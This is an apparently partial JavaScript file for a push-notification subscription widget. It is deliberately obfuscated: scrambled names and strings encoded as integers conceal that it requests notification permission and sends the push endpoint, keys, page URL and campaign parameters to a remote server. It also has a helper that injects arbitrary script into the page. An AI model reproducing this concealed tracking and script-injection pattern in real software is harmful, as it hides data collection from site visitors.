        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let wI4fOyi05Zew7MjqN = {
    siteID: '499a628b7995eb96520b3d9057f91b61ce84dcec',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.w7xGZlpInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.FX3LOXNO7();
            }
        }, 50);
    },

    FX3LOXNO7: function () {
        let self = this;
        if (!this.toStatic("FX3LOXNO7")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.jZlLTUvUJ();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.w7xGZlpInfo();

        Notification[self.G0P3t([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            MUMBwXOZphMlNGFEB.YOlxEj9Yv1Dg8GDXy().then(
                (sw) => {
                    let yYCJIX8eu4LUDCo2Q = miqNwMHT0YhNBWO1y.fjCk9qgZNQiXjfu5w();

                    window[self.G0P3t([1851881065, 1734440047, 114])][self.G0P3t([1936028278, 1768121687, 1869769573, 114])].ready.then(async (k3UWWKwNCHSDPqX9o) => {
                        let subs = null;
                        subs = await k3UWWKwNCHSDPqX9o[self.G0P3t([1886745448, 1298230881, 6776178])][self.G0P3t([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.HYebyOaW13wvC0keK();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.Vif9WqPukokNLEe3r(subs, yYCJIX8eu4LUDCo2Q).then(resp => {
                                self.eluv2W3SmCK7Qp6mY(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.G0P3t([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.G0P3t([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.G0P3t([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.G0P3t([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = MUMBwXOZphMlNGFEB.urlB64ToUint8Array(yYCJIX8eu4LUDCo2Q.key);
                            k3UWWKwNCHSDPqX9o[self.G0P3t([1886745448, 1298230881, 6776178])][self.K1foZOoo(1937072755) + self.K1foZOoo(1668442466) + self.K1foZOoo(101)](o)
                                .then((tSJ3P) => {
                                    self.Vif9WqPukokNLEe3r(tSJ3P, yYCJIX8eu4LUDCo2Q).then(
                                        (resp) => {
                                            self.eluv2W3SmCK7Qp6mY(tSJ3P);
                                            self.trigger(self.G0P3t([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.G0P3t([1970172789, 1651729266, 98 ]));
                                self.eluv2W3SmCK7Qp6mY(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.G0P3t([1970172789, 1651729266, 98 ]));
                        self.eluv2W3SmCK7Qp6mY(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    Vif9WqPukokNLEe3r(subscription, yYCJIX8eu4LUDCo2Q) {
        let self = this;
        let G3zQ2Eq4 = JSON.parse(JSON.stringify(subscription));
        G3zQ2Eq4 = Object.assign({}, G3zQ2Eq4);
        let j2m3 = new FormData();

        j2m3.append(self.G0P3t([1701733488, 1869180532]), G3zQ2Eq4[self.G0P3t([1701733488, 1869180532])]);
        j2m3.append(self.G0P3t([1801812339, 1534079541, 912549981]), G3zQ2Eq4[self.G0P3t([1801812339])][self.G0P3t([1882338614, 25704])]);
        j2m3.append(self.G0P3t([1801812339, 1533113716, 26717]), G3zQ2Eq4[self.G0P3t([1801812339])][self.K1foZOoo(1635087464)]);
        j2m3.append(self.K1foZOoo(1801812319) + self.K1foZOoo(26980), yYCJIX8eu4LUDCo2Q[self.K1foZOoo(26980)]);
        j2m3.append('href', window.location.href);

        let s = window.location.search;

        j2m3.append(self.G0P3t([1970564447, 1936684402, 25445]), self.X7ZAuJr(self.G0P3t([1970564447, 1936684402, 25445]), s))
        j2m3.append(self.G0P3t([1970564447, 1667329392, 1634297710]), self.X7ZAuJr(self.G0P3t([1970564447, 1667329392, 1634297710]), s))
        j2m3.append(self.G0P3t([1970564447, 1952805485]), self.X7ZAuJr(self.G0P3t([1970564447, 1952805485]), s))
        j2m3.append(self.G0P3t([1970564447, 1668247156, 6647412]), self.X7ZAuJr(self.G0P3t([1970564447, 1668247156, 6647412]), s))


        j2m3.append(self.G0P3t([1818324583]),  window[self.G0P3t([1851881065, 1734440047, 114])].language);
        j2m3.append(self.G0P3t([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.HYebyOaW13wvC0keK();
        if (!!oldEndPoint) {
            j2m3.append('oldEndpoint', oldEndPoint);
        }

        return fetch(MUMBwXOZphMlNGFEB.config.L0glvChYXLXT365Uj, {
            method: 'post',
            body: j2m3,
        });
    },

    eluv2W3SmCK7Qp6mY(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    HYebyOaW13wvC0keK() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    jZlLTUvUJ: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    Qm8GHgZyjm: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    w7xGZlpInfo: function (settings = null) {
        let self = this;
        self.Qm8GHgZyjm(settings);
    },

    GvUQ7ONr: function () {
        let self = this;
        if (!self.toStatic("GvUQ7ONr")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    K1foZOoo( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    G0P3t(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.K1foZOoo(data[j])
        }
        return s;
    },

    X7ZAuJr(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9b0f4 = wI4fOyi05Zew7MjqN.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: Number('5'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);